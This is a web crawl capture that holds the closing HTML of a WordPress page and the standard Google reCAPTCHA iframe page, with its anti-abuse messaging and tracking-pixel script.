<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="axECFmYL1tWWx_EoO7uKEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106889211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>